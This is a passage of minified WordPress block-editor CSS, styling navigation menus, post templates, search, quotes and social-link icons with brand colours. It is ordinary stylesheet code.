  /*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;width:100%;vertical-align:middle}.wp-block-media-text.is-image-fill .wp-block-media-text__media{height:100%;min-height:250px;background-size:cover}.wp-block-media-text.is-image-fill .wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media img{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative;--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation ul{margin-top:0;margin-bottom:0;margin-left:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{display:flex;align-items:center;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation:where(:not([class*=has-text-decoration])) a,.wp-block-navigation:where(:not([class*=has-text-decoration])) a:active,.wp-block-navigation:where(:not([class*=has-text-decoration])) a:focus{text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;line-height:0;display:inline-block;font-size:inherit;padding:0;background-color:inherit;color:currentColor;border:none;width:.6em;height:.6em;margin-left:.25em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;width:inherit;height:inherit;margin-top:.075em}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{background-color:inherit;color:inherit;position:absolute;z-index:2;display:flex;flex-direction:column;align-items:normal;opacity:0;transition:opacity .1s linear;visibility:hidden;width:0;height:0;overflow:hidden;left:-1px;top:100%}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-right:0;margin-left:auto}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{content:"";position:absolute;right:100%;height:100%;display:block;width:.5em;background:transparent}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container{visibility:visible;overflow:visible;opacity:1;width:auto;height:auto;min-width:200px}.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{visibility:visible;overflow:visible;opacity:1;width:auto;height:auto;min-width:200px}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container{visibility:visible;overflow:visible;opacity:1;width:auto;height:auto;min-width:200px}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{position:relative;display:flex}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:transparent;border:none;color:currentColor;font-size:inherit;font-family:inherit;line-height:inherit;font-style:inherit;font-weight:inherit;text-transform:inherit;text-align:left}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;color:#000;border:1px solid rgba(0,0,0,.15)}.wp-block-navigation__container{display:flex;flex-wrap:var(--navigation-layout-wrap,wrap);flex-direction:var(--navigation-layout-direction,initial);justify-content:var(--navigation-layout-justify,initial);align-items:var(--navigation-layout-align,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{display:none;position:fixed;top:0;left:0;right:0;bottom:0}.wp-block-navigation__responsive-container .wp-block-navigation-link a{color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{display:flex;flex-wrap:var(--navigation-layout-wrap,wrap);flex-direction:var(--navigation-layout-direction,initial);justify-content:var(--navigation-layout-justify,initial);align-items:var(--navigation-layout-align,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){color:inherit!important;background-color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{display:flex;flex-direction:column;background-color:inherit;animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards;padding:var(--wp--style--root--padding-top,2rem) var(--wp--style--root--padding-right,2rem) var(--wp--style--root--padding-bottom,2rem) var(--wp--style--root--padding-left,2rem);overflow:auto;z-index:100000}@media (prefers-reduced-motion:reduce){.wp-block-navigation__responsive-container.is-menu-open{animation-duration:1ms;animation-delay:0s}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{padding-top:calc(2rem + 24px);overflow:visible;display:flex;flex-direction:column;flex-wrap:nowrap;align-items:var(--navigation-layout-justification-setting,inherit)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{opacity:1;visibility:visible;height:auto;width:auto;overflow:initial;min-width:200px;position:static;border:none;padding-left:2rem;padding-right:2rem}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{display:flex;flex-direction:column;align-items:var(--navigation-layout-justification-setting,initial)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{color:inherit!important;background:transparent!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{right:auto;left:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){display:block;width:100%;position:relative;z-index:auto;background-color:inherit}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff;color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{vertical-align:middle;cursor:pointer;color:currentColor;background:transparent;border:none;margin:0;padding:0;text-transform:inherit}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;pointer-events:none;display:block;width:24px;height:24px}.wp-block-navigation__responsive-container-open{display:flex}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;top:0;right:0;z-index:2}.wp-block-navigation__responsive-close{width:100%;max-width:var(--wp--style--global--wide-size,100%);margin-left:auto;margin-right:auto}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{word-break:normal;overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.wp-block-navigation .wp-block-page-list{display:flex;flex-direction:var(--navigation-layout-direction,initial);justify-content:var(--navigation-layout-justify,initial);align-items:var(--navigation-layout-align,initial);flex-wrap:var(--navigation-layout-wrap,wrap);background-color:inherit}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{width:100%;margin-top:0;margin-bottom:0;font-size:.5em}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{margin-bottom:.7em;font-size:.7em}.wp-block-post-author__content{flex-grow:1;flex-basis:0}.wp-block-post-author__name{margin:0}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form input[type=submit]{box-shadow:none;cursor:pointer;display:inline-block;text-align:center;overflow-wrap:break-word}.wp-block-post-comments-form input:not([type=submit]),.wp-block-post-comments-form textarea{border:1px solid #949494;font-size:1em;font-family:inherit}.wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form .comment-form textarea{display:block;box-sizing:border-box;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-date{box-sizing:border-box}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block}.wp-block-post-featured-image img{max-width:100%;width:100%;height:auto;vertical-align:bottom;box-sizing:border-box}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{position:absolute;inset:0;background-color:#000}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:transparent}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-title{word-break:break-word;box-sizing:border-box}.wp-block-post-title a{display:inline-block}.wp-block-preformatted{white-space:pre-wrap}.wp-block-preformatted.has-background{padding:1.25em 2.375em}.wp-block-pullquote{margin:0 0 1em;padding:3em 0;text-align:center;overflow-wrap:break-word;box-sizing:border-box}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{margin-top:0;margin-bottom:0;font-size:2em}.wp-block-pullquote.is-style-solid-color blockquote cite{text-transform:none;font-style:normal}.wp-block-pullquote cite{color:inherit}.wp-block-post-template{margin-top:0;margin-bottom:0;max-width:100%;list-style:none;padding:0}.wp-block-post-template.wp-block-post-template{background:none}.wp-block-post-template.is-flex-container{flex-direction:row;display:flex;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}.wp-block-query-pagination>.wp-block-query-pagination-next,.wp-block-query-pagination>.wp-block-query-pagination-numbers,.wp-block-query-pagination>.wp-block-query-pagination-previous{margin-right:.5em;margin-bottom:.5em}.wp-block-query-pagination>.wp-block-query-pagination-next:last-child,.wp-block-query-pagination>.wp-block-query-pagination-numbers:last-child,.wp-block-query-pagination>.wp-block-query-pagination-previous:last-child{margin-right:0}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-child{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{margin-right:1ch;display:inline-block}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{margin-left:1ch;display:inline-block}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:not(.is-style-plain),.wp-block-quote.is-style-large:not(.is-style-plain){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:not(.is-style-plain) p,.wp-block-quote.is-style-large:not(.is-style-plain) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:not(.is-style-plain) cite,.wp-block-quote.is-large:not(.is-style-plain) footer,.wp-block-quote.is-style-large:not(.is-style-plain) cite,.wp-block-quote.is-style-large:not(.is-style-plain) footer{font-size:1.125em;text-align:right}.wp-block-read-more{display:block;width:-moz-fit-content;width:fit-content}.wp-block-read-more:not([style*=text-decoration]),.wp-block-read-more:not([style*=text-decoration]):active,.wp-block-read-more:not([style*=text-decoration]):focus{text-decoration:none}ul.wp-block-rss{list-style:none;padding:0}ul.wp-block-rss.wp-block-rss{box-sizing:border-box}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0;list-style:none}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-search__button{margin-left:.625em;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{min-width:1.5em;min-height:1.5em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:.375em .625em}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{padding:8px;flex-grow:1;margin-left:0;margin-right:0;min-width:3em;border:1px solid #949494;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{margin-left:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){padding:4px;border:1px solid #949494}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border-radius:0;border:none;padding:0 0 0 .25em}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:.125em .5em}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block-separator{border:1px solid;border-right:none;border-left:none}.wp-block-separator.is-style-dots{background:none!important;border:none;text-align:center;line-height:1;height:auto}.wp-block-separator.is-style-dots:before{content:"···";color:currentColor;font-size:1.5em;letter-spacing:2em;padding-left:2em;font-family:serif}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block}.wp-block-site-logo.is-default-size img{width:120px;height:auto}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-site-logo.is-style-rounded{border-radius:9999px}.wp-block-social-links{box-sizing:border-box;padding-left:0;padding-right:0;text-indent:0;margin-left:0;background:none}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{text-decoration:none;border-bottom:0;box-shadow:none}.wp-block-social-links .wp-social-link a{padding:.25em}.wp-block-social-links .wp-social-link svg{width:1em;height:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){margin-left:.5em;margin-right:.5em;font-size:.65em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{justify-content:center;display:flex}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{display:block;border-radius:9999px;transition:transform .1s ease;height:auto}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-duration:0s;transition-delay:0s}}.wp-block-social-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg{color:currentColor;fill:currentColor}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon{background-color:#ff424d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#ff4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram{background-color:#2aabee;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none}.wp-block-social-links.is-style-logos-only .wp-social-link a{padding:0}.wp-block-social-links.is-style-logos-only .wp-social-link svg{width:1.25em;height:1.25em}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only 